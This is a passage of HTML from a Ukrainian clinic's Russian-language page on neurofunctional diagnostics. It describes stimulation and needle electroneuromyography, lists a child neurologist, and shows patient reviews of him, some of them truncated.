        "name": "\u041e\u043c\u0435\u043b\u044c\u044f\u043d\u0435\u043d\u043a\u043e \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u0410\u043d\u0430\u0442\u043e\u043b\u044c\u0435\u0432\u0438\u0447"
    }
}</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/diagnostics/neirofunkcionalna-diagnostika-97">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/diagnostics/neirofunkcionalna-diagnostika-97">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/diagnostics/neirofunkcionalna-diagnostika-97">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/diagnostics/neirofunkcionalna-diagnostika-97">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        

    <div class="main-container">
        <div class="content-container">

            <div class="wrapper">
                 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a>
                    <a href="javascript:void(0)">Нейрофункциональная диагностика</a>
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Диагностика и лечение",
            "item": "https://oberig.ua/ru/diagnostika-i-likuvannya"
        }
            
                ,{
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Нейрофункциональная диагностика",
                    "item": "https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97"
                }
    ]
}
</script>
 
            </div>

            <div class="wrapper">
                <div class="search" id="page_search">
	<page-search lang="ru" />
</div>
<div id="seo_search">Я ищу, например - <a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">гастриты у детей</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>            </div>

                                <section class="general-section-padding page-title">
    <div class="page-title-block">
        <h1>Нейрофункциональная диагностика</h1>
        <img src="https://oberig.ua/img/icons/title-leafs.svg" alt="Нейрофункциональная диагностика">
    </div>
</section>
<!--ss_cat_page--><div class="department">
<!--ss_cat_page-->
    <section>
        <div class="custom-tab tabs-js department-page">
            <div class="custom-tab__titles">
                                    <div class="custom-tab__title active "
                         data-hash="#pro-napryam" data-tab="127">О направлении</div>
                                    <div class="custom-tab__title "
                         data-hash="#likari" data-tab="128">Врачи</div>
                
                            </div>
            <div class="custom-tab__contents">
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#pro-napryam" data-accordeon="127">О направлении</div>
                    <div class="custom-tab__content green-scrollbar active "
                         data-hash="#pro-napryam" data-tab="127-tab">
                                                    <!--dg_article_content_start--><p><span class="stagstrong">Запись по номеру +38 044 521 30 03.</span></p><p><span class="stagstrong">Электронейромиография (ЭНМГ)</span> &ndash; это общее название набора различных методик исследования, направленных на изучение функции периферических нервов и мышц. Все они основаны на регистрации биоэлектрических сигналов, которые возникают в мышцах и нервах при их работе. В норме мышцы и нервы генерируют электрические потенциалы, которые во время проведения обследования на мониторе компьютера отображаются в виде &laquo;изгибов&raquo; линий, так называемых &laquo;паттернов&raquo;. При заболевании эти &laquo;паттерны&raquo; меняют свою форму. Это и дает возможность специалисту определить, какой именно патологический процесс происходит в нервной и мышечной тканях.</p><p>Несмотря на относительно большое количество методик ЭНМГ, всех их можно разделить на две группы, которые отличаются способом регистрации электрических биопотенциалов. В этом случае мы говорим о<span>&nbsp;</span><span class="stagstrong">стимуляционной</span> и<span>&nbsp;</span><span class="stagstrong">игольчатой</span> ЭНМГ.</p><p>В первом случае на кожу человека в проекции изучаемой мышцы или нерва накладывается электрод в виде липучей пластинки. Затем еще один электрод с двумя небольшими металлическими выступами накладывается в проекции нерва, но на некотором расстоянии от места наложения предыдущего электрода. Следующим этапом является подача небольшого электрического разряда на электрод с выступами, в связи с чем, происходит возбуждение нерва, а с помощью другого электрода мы регистрируем импульс, распространяющийся по изучаемому нерву и при сокращении мышцы. После анализа результатов становиться понятно работает ли нерв правильно, или его функция нарушена.</p><p>При<span>&nbsp;</span><span class="stagstrong">игольчатой</span> ЭМГ регистрация электрической активности мышечных волокон проводится игольчатым электродом, который вводится непосредственно в мышцу. При этой методике стимуляции электрическим импульсом нерва не требуется. При игольчатой ЭМГ регистрируется спонтанная активность в мышце, которая возникает при многих заболеваниях нервной и мышечной систем. Также регистрируется активность мышцы во время произвольного ее сокращения, для чего пациента просят немного напрячь мышцу. По результатам данных, полученных при таком обследовании, можно судить о работе мышцы и нерва, который эту мышцу иннервирует. В клинике &laquo;Оберіг&raquo; для проведения игольчатой ЭНМГ применяются только одноразовые стерильные электроды.</p><!--dg_article_content_end-->
                                                                                            </div>
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#likari" data-accordeon="128">Врачи</div>
                    <div class="custom-tab__content green-scrollbar "
                         data-hash="#likari" data-tab="128-tab">
                                                                            <!--<div class="custom-tab__top-block mobile-hide">
    </div>-->
<div class="custom-tab__doctors">
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/ru/doctor/omelyanenko-anatolii-anatoliiovic-152">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotos/350x350/96ba48fd5755082ed7f632fffede892c_1768385629.png" alt="Омельяненко Анатолий Анатольевич"  title="Омельяненко Анатолий Анатольевич">            
</a>
<!--dg_article_author:Омельяненко Анатолий Анатольевич-->
            <a href="https://oberig.ua/ru/doctor/omelyanenko-anatolii-anatoliiovic-152" class="custom-tab__doctors-item-name">Омельяненко Анатолий Анатольевич</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Врач-невролог детский</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>Кандидат медицинских наук, доцент</li><li>32 года медицинского стажа</li></ul>
            </div>
        </div>
    </div>
<div class="custom-tab__top-block desktop-hide">
    </div>
                                                                    </div>
                            </div>
        </div>
                <div class="page-buttons">
                        <div class="btn share">
    <div class="share__text hover-hide">Поделиться</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.png">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97&text=Нейрофункциональная диагностика" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>

        </div>
    </section>
</div>

<section class="section custom_blocks_section">
    
        <!-- custom_block1_auto-gen -->
        <!-- custom_block2_auto-gen -->
        <!-- custom_block3_auto-gen -->
        <!-- custom_block4_auto-gen -->
    
</section>

<section class="section why-block">
    <div class="why-block__left">
        <div class="why-block__title">
            <img src="https://oberig.ua/img/icons/title-leafs.svg" alt="Нейрофункциональная диагностика" title="Нейрофункциональная диагностика">
		
            Почему &quot;Оберіг&quot;?
        </div>
        <div class="why-block__description">
            <p>Некоторые неврологические и нейро-мышечные заболевания можно достоверно выявить только методом электронейромиографии.</p><p>Если Ваш врач невролог, ортопед-травматолог или другой специалист рекомендует выполнение ЭНМГ, желательно получить от него направление на исследование для выбора оптимальной методики. В случае отстутствия направления от врача на электронейромиографию – наш специалист перед началом исследования поможет определиться с необходимой методикой исследования.</p><p><span class="stagstrong">Запись по номеру +38 044 521 30 03.</span></p>
        </div>
    </div>

    <div class="why-block__right" id="why-slider">
<!--img_in_sitemap:[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/948x664\/fc4c5abcb4b20192acaf11e3f6028781_1603458854.jpeg&quot;}]-->  
    <why-slider :images="[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/948x664\/fc4c5abcb4b20192acaf11e3f6028781_1603458854.jpeg&quot;}]"  alt="Нейрофункциональная диагностика" title="Нейрофункциональная диагностика"></why-slider>
	</div>
</section>

<!-- seo-shield trash-->
<section style="background: #fcfcfc; border: 7px solid #74c48c; border-radius: 10px; /*max-height: 720px; overflow-y: scroll;*/" class="section seo_reviews">
<div class="about-btn blog">
<span style="font-weight: 700;font-family: Montserrat Bold;font-size: 32px;line-height: 39px;color: #333;display:block;">Отзывы наших пациентов</span>
</div>
<div class="slider-reviews owl-carousel">
<div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;"></div>
                            <div class="green strong">
                                <p class="reviews-time">29.08.2025</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Надзвичайно кваліфікований лікар! Справжній професіонал.
Все чітко, доступно, зрозуміло!
Щиро рекомендую!</p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;"></div>
                            <div class="green strong">
                                <p class="reviews-time">02.05.2025</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Дуже сподобався лікар!</p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;"></div>
                            <div class="green strong">
                                <p class="reviews-time">02.11.2024</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Анатолій Анатолійович - Лікар з великої літери та грамотний спеціаліст. Побільше б таких професіоналів в нашій медицині.</p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Олена</div>
                            <div class="green strong">
                                <p class="reviews-time">17.09.2020</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Були у Анатолія Анатолійовича рік тому з приводу «епіактівності ГМ», якої як виявилося і в помині не було, а ми рік (!) приймали протисудомний препарат. Слава Богу, що є ще такі Лі<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Тетяна</div>
                            <div class="green strong">
                                <p class="reviews-time">19.06.2019</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Найкращий невролог, у якого ми були. Відразу зміг найти підхід до дитини, не просив розказати віршик чи ще якось штучно витягнути з неї слово. А сам зацікавив розповіддю про різних<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Оксана</div>
                            <div class="green strong">
                                <p class="reviews-time">17.11.2019</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Добрий день, Анатолію Анатолійовичу! Я до Вас зверталася з дитиною у вересні зі скаргами, що не можемо його розбудити вранці. В Одесі нам ставили діагноз - епілепсія, але ви не під<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Сергій</div>
                            <div class="green strong">
                                <p class="reviews-time">24.07.2019</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Лікар відразу поставив точний діагноз і призначив правильне лікування дитині, у спілкуванні завжди уважний і з почуттям гумору. Дякуємо Вам, Анатолій Анатолійович! Ви рятуєте життя<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Інна</div>
                            <div class="green strong">
                                <p class="reviews-time">23.04.2019</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Усім доброго дня. Хочу залишити відгук саме тому, що уже минуло достатньо часу, аби зробити висновок про ефективність лікування. Анатолій Анатолійович призначив дитині препарат, як<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Інна</div>
                            <div class="green strong">
                                <p class="reviews-time">08.03.2019</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Дуже вдячні лікарю за професіоналізм, привітність і щире бажання допомогти! Діагноз, призначене лікування, прогноз на майбутнє, усі незрозумілі моменти - пояснює, аргументує доступ<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Ірина</div>
                            <div class="green strong">
                                <p class="reviews-time">21.02.2019</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Були на прийомі у лікаря. Залишилися дуже задоволені. А.А. розвіяв наші сумніви з приводу хвороби дитини і спростував жахливий діагноз. Уважно підійшов до вивчення проблеми. Дуже г<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Олена</div>
                            <div class="green strong">
                                <p class="reviews-time">19.02.2018</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Хочу висловити велику подяку Анатолію Анатолійовичу. Він показав свій високий професіоналізм і компетентність. Обстеживши мою дитину, він спростував неправильний діагноз, поставлен<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Тетяна</div>
                            <div class="green strong">
                                <p class="reviews-time">27.10.2017</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Як добре, що в нашій країні є такі ЛІКАРІ як Анатолій Анатолійович! Грамотний, уважний до дитини і мами, співчуваючий, вміє пояснити доступно проблему. А ще з відмінним почуттям гу<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Наталья</div>
                            <div class="green strong">
                                <p class="reviews-time">12.10.2017</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Вчора були на прийомі у Анатолія Анатолійовича. Залишилися дуже задоволені після спілкування з доктором. Уважно вислухав всі скарги, доступно і детально все пояснив. Хороший і грам<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Олена Мороз</div>
                            <div class="green strong">
                                <p class="reviews-time">06.01.2017</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Найкращі враження від лікаря. Розвіяв всі сумніви стосовно дітей і необхідності будь- якого лікування, яке прописувалося місцевими лікарями. Дуже доступно було пояснено, що ми біль<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Ulviyya Mammadova</div>
                            <div class="green strong">
                                <p class="reviews-time">25.03.2015</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
